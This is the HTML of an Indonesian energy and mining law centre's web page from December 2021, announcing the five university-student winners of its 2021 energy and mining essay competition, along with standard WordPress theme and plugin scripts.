class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_868 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10112" class="post-10112 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-publikasi category-pengumuman" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li></ul><header><h1 class="entry-title">Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >20 Desember 2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10112">976</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021&url=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021 %0A%0A https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/&title=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg" data-caption=""><img width="640" height="791" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-640x791.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-640x791.jpeg 640w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-243x300.jpeg 243w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-828x1024.jpeg 828w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-768x950.jpeg 768w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-340x420.jpeg 340w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40-681x842.jpeg 681w, https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg 1035w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="WhatsApp Image 2021-12-20 at 12.17.40" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/791;" /></a></div><p>Setelah melalui proses penilaian yang panjang, akhirnya panitia Kompetisi Esai Energi dan Pertambangan berhasil menentukan pemenang Kompetisi Esai Energi dan Pertambangan.</p><p>Berdasarkan penilaian Dewan Juri yang ditetapkan oleh Panitia Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), berikut ini nama-nama pemenang Kompetisi Esai Energi dan Pertambangan 2021:</p><ul><li>Juara 1 Dea Tri Arfida (Universitas Andalas)</li><li>Juara 2 Ristania Salsabila P. (Universitas Indonesia)</li><li>Juara 3 Nur Aini (Universitas Hasanuddin)</li><li>Juara 4 Maura Dinda Helmina (Universitas Indonesia)</li><li>Juara 5 Vicko Taniady (Universitas Jember)</li></ul><p>Selamat kepada pemenang lomba Kompetisi Esai Energi dan Pertambangan 2021. Selanjutnya pemenang akan dihubungi langsung oleh panitia. Bagi teman-teman yang belum berhasil juara, jangan berkecil hati karena masih akan ada kompetisi lain yang akan kami diselenggarakan selanjutnya.</p><p>Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) mengucapkan terima kasih atas partisipasi dari teman-teman yang sudah mengikuti Kompetisi Esai Energi dan Pertambangan 2021.</p><p>For information,<br /> Instagram : @hukumenergi_pertambangan<br /> Twitter : @hukumenergi<br /> Facebook: Pushep – Pusat Studi Hukum Energi &amp; Pertambangan<br /> Email : hukumenergi@gmail.com<br /> Website : www.pushep.or.id<br /> Youtube: Pushep Hukum Energi dan Pertambangan</p><p>Info narahubung:<br /> <strong>081717173734 (Admin PUSHEP)</strong><br /> <strong>082138683823  (Akmal)</strong></p></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021&url=https%3A%2F%2Fpushep.or.id%2Fpengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021 %0A%0A https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/&title=Pengumuman+Pemenang+Kompetisi+Esai+Energi+dan+Pertambangan+2021"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pengaruhan-putusan-mk-terhadap-undang-undang-cipta-kerja-klaster-energi-dan-pertambangan/">Pengaruhan Putusan MK Terhadap Undang-Undang Cipta Kerja Klaster Energi dan Pertambangan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/pushep-umumkan-juara-dan-peserta-terbaik-kompetisi-esai-energi-dan-pertambangan-tahun-2021/">PUSHEP Umumkan Juara dan Peserta Terbaik Kompetisi Esai Energi dan Pertambangan Tahun 2021</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2021-12-20T14:34:12+07:00"><meta itemprop="dateModified" content="2021-12-20T14:38:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Pengumuman Pemenang Kompetisi Esai Energi dan Pertambangan 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-20-at-12.17.40.jpeg"><meta itemprop="width" content="1035"><meta itemprop="height" content="1280"></span></footer></article> <script>var block_tdi_3_858 = new tdBlock();
block_tdi_3_858.id = "tdi_3_858";
block_tdi_3_858.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_858","td_column_number":3,"live_filter_cur_post_id":10112,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_858","tdc_css_class_style":"tdi_3_858_rand_style"}';
block_tdi_3_858.td_column_number = "3";
block_tdi_3_858.block_type = "td_block_related_posts";
block_tdi_3_858.post_count = "3";
block_tdi_3_858.found_posts = "373";
block_tdi_3_858.header_color = "";
block_tdi_3_858.ajax_pagination_infinite_stop = "";
block_tdi_3_858.max_num_pages = "125";
tdBlocksArray.push(block_tdi_3_858);</script><div class="td_block_wrap td_block_related_posts tdi_3_858 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_858" ><h4 class="td-related-title"><a id="tdi_4_696" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_858" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_668" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_858" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_858 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_858" data-td_block_id="tdi_3_858"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_858" data-td_block_id="tdi_3_858"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_6bb td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_987 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_987" ><script>var block_tdi_7_987 = new tdBlock();
block_tdi_7_987.id = "tdi_7_987";
block_tdi_7_987.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_987","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_987","tdc_css_class_style":"tdi_7_987_rand_style"}';
block_tdi_7_987.td_column_number = "1";
block_tdi_7_987.block_type = "td_block_9";
block_tdi_7_987.post_count = "5";
block_tdi_7_987.found_posts = "1014";
block_tdi_7_987.header_color = "#";
block_tdi_7_987.ajax_pagination_infinite_stop = "";
block_tdi_7_987.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_987);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_987 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/archived/" rel="bookmark" title="Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022">Pemetaan Kasus Hukum Migas dan Pertambangan Minerba 2022</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T17:28:08+00:00" >20 Januari 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-apresiasi-kinerja-holding-pertambangan-sepanjang-2019/" rel="bookmark" title="PUSHEP Apresiasi Kinerja Holding Pertambangan Sepanjang 2019">PUSHEP Apresiasi Kinerja Holding Pertambangan Sepanjang 2019</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T00:00:00+00:00" >23 Januari 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/ditjen-migas-rdp-bersama-komisi-vii-dpr-ri-terkait-penyaluran-gas-lpg-13-september-2023/" rel="bookmark" title="DITJEN MIGAS RDP bersama Komisi VII DPR RI &#8211; Terkait Penyaluran Gas LPG &#8211; 13 September 2023">DITJEN MIGAS RDP bersama Komisi VII DPR RI &#8211; Terkait Penyaluran Gas LPG &#8211;...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-06T13:56:29+00:00" >6 Februari 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-dorong-kebijakan-penguatan-pemda-dalam-pengembangan-energi-baru-terbarukan-dan-konservasi-energi/" rel="bookmark" title="PUSHEP Dorong Kebijakan Penguatan Pemda dalam Pengembangan Energi Baru, Terbarukan dan Konservasi Energi">PUSHEP Dorong Kebijakan Penguatan Pemda dalam Pengembangan Energi Baru, Terbarukan dan Konservasi Energi</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-15T13:34:59+00:00" >15 Desember 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemerintah-tunda-pungutan-dana-ketahanan-energi/" rel="bookmark" title="Pemerintah Tunda Pungutan Dana Ketahanan Energi">Pemerintah Tunda Pungutan Dana Ketahanan Energi</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T00:00:00+00:00" >4 Januari 2016</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_987" data-td_block_id="tdi_7_987"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_987" data-td_block_id="tdi_7_987"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 19:26:33 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 19:26:32 -->